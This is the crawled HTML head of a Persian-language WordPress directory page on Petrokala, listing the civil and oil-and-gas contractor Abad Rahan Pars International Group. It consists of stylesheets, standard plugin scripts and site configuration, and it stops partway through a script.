

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/
body_size: 96822
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://ipetrokala.com/xmlrpc.php">

	<title>گروه بین المللی آباد راهان پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات"/>
<link rel="canonical" href="https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="گروه بین المللی آباد راهان پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta property="og:url" content="https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta name="twitter:title" content="گروه بین المللی آباد راهان پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://ipetrokala.com/","sameAs":["https://instagram.com/petrokala.co","https://www.linkedin.com/company/petrokala/"],"@id":"https://ipetrokala.com/#organization","name":"\u067e\u062a\u0631\u0648\u06a9\u0627\u0644\u0627 | Petrokala","logo":"https://ipetrokala.com/directory/uploads/2019/03/LOGO-FRSI.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta property="og:title" content="گروه بین المللی آباد راهان پارس" />
<meta property="og:url" content="https://ipetrokala.com/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="خدمات :

 	 طراحي و اجرا شامل عمليات راهسازي 
 	 ابنيه فني ، سيويل ، سازه هاي آبي 
 	 نصب و راه اندازي پروژه هاي نفت و پتروشيمي بصورت طراحي، خريد، اجرا
 	 اجراي پروژه هاي ملي و بين المللي در درون و بيرون کشور

گروه بین المللی  آبادراهان پارس به عنوان يكي از گروه های با سابقه پيمانكاري با هدف انجام كارهاي آباداني در زمينه هاي مهندسي عمران ، طراحي و اجرا شامل عمليات راهسازي ، ابنيه فني ، سيويل ، سازه هاي آبي ، نصب و راه اندازي پروژه هاي نفت و گاز و پتروشيمي بصورت طراحي، خريد، اجرا (E.P.C)، با سرلوحه قراردادن كيفيت بهتر ، شناخته شدن به خوشنامي ، جلب رضايت و اعتماد كارفرمايان ، در اجراي پروژه هاي ملي و بين المللي در درون و بيرون مرزهاي كشور فعاليت مي نمايد.

فعاليتهاي اجرائي گروه مشتمل بر انواع عمليات عمراني در اقصي نقاط کشور بخصوص در منطقه عسلويه در فازهاي 1 الي 18 و صنايع پتروشيمي و زير بنايي منطقه بوده و در بخش برون مرزي نيز مطالعات و بستر سازي و شركت در مناقصات در كشورهاي قبرس، امارات، كويت، عراق، عمان و در كشور افغانستان در كابل و هرات فعاليت چشمگيري دارد." />
<meta property="og:image" content="https://ipetrokala.com/directory/uploads/job-manager-uploads/job_logo/2019/10/abad-logo.png" />
<link rel='stylesheet' id='SFMCss-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ipetrokala.com/modules/instagram-feed-pro/css/sb-instagram.min.css?ver=5.4' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-rtl-css'  href='https://ipetrokala.com/core/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wc-block-style-css'  href='https://ipetrokala.com/modules/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-xprofile-custom-field-types-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/css/bp-xprofile-custom-field-types.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-rtl-css'  href='https://ipetrokala.com/modules/buddypress/bp-templates/bp-legacy/css/buddypress-rtl.min.css?ver=4.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles-rtl.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css'  href='https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css'  href='https://ipetrokala.com/modules/front-end-pm/assets/css/common-style.css?ver=11.2.1' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://ipetrokala.com/modules/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://ipetrokala.com/modules/woocommerce-bookings/assets/css/frontend.css?ver=1.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-rtl.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33566-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/post-33566.css?ver=1621631394' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/global.css?ver=1621631395' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ipetrokala.com/modules/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css'  href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-maps-css'  href='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css'  href='https://ipetrokala.com/pktemp/assets/dist/icons-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/vendors/select2/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css'  href='https://ipetrokala.com/pktemp/assets/dist/vendor-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css'  href='https://ipetrokala.com/pktemp/assets/dist/frontend-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css'  href='https://ipetrokala.com/pktemp/pkstyle.css?ver=5.9.12' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css'  href='https://ipetrokala.com/pktemp/assets/dist/default-fonts-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css'  href='https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870' type='text/css' media='all' />
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1' id='contact-list-js'></script>
<script type='text/javascript' id='sgr_recaptcha_main-js-extra'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.9.12' id='sgr_recaptcha_main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa_IR&#038;onload=sgr&#038;render=explicit&#038;ver=5.9.12' id='sgr_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://ipetrokala.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ipetrokala.com/wp-json/wp/v2/job_listing/13591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipetrokala.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipetrokala.com/core/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://ipetrokala.com/pktemp/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://ipetrokala.com/?p=13591' />
<link rel="alternate" type="application/json+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25DA%25AF%25D8%25B1%25D9%2588%25D9%2587-%25D8%25A8%25DB%258C%25D9%2586-%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2584%25DB%258C-%25D8%25A2%25D8%25A8%25D8%25A7%25D8%25AF-%25D8%25B1%25D8%25A7%25D9%2587%25D8%25A7%25D9%2586-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ipetrokala.com/staffadmin/admin-ajax.php';</script>

 <meta name="[base64]" content="b4As6MmqAM5dZ5PaUYa0"/>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "sales"}});
		</script>
		<!-- Analytics by WP-Statistics v12.6.7 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('POST', 'https://ipetrokala.com/wp-json/wpstatistics/v1/hit?_=1769956595', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");WP_Statistics_http.send("wp_statistics_hit=" + JSON.stringify({"base":"https://ipetrokala.com/wp-json","browser":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","platform":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","version":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","referred":"https://ipetrokala.com","api":"wp-json","ip":"18.188.225.253","hash_ip":"#hash#47f79cfe65eae1abce171b4bfd546bb101a268a0","exclude":"1","exclude_reason":"CrawlerDetect","ua":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","track_all":"1","timestamp":"1769969195","search_query":"","current_page_type":"post","current_page_id":"13591","page_uri":"/%DA%AF%D8%B1%D9%88%D9%87-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C-%D8%A2%D8%A8%D8%A7%D8%AF-%D8%B1%D8%A7%D9%87%D8%A7%D9%86-%D9%BE%D8%A7%D8%B1%D8%B3/","user_id":"0"}));</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiaGl0YWsiLCJhIjoiY2o4MGdldGR1NG5vMDM3bnFzcW0wamxoNSJ9.VOmP6kHiFCbz-4jTYRLCtw","Language":"ar","TypeRestrictions":[""],"CountryRestrictions":["IR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/ipetrokala.com\/staffadmin\/admin-ajax.php","login_url":"https:\/\/ipetrokala.com\/my-account\/","register_url":"https:\/\/ipetrokala.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"16f3337684","l10n":{"selectOption":"\u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","errorLoading":"\u0646\u062a\u0627\u06cc\u062c \u0642\u0627\u0628\u0644 \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0646\u06cc\u0633\u062a.","loadingMore":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631...","noResults":"\u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","searching":"\u062c\u0633\u062a\u062c\u0648...","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, 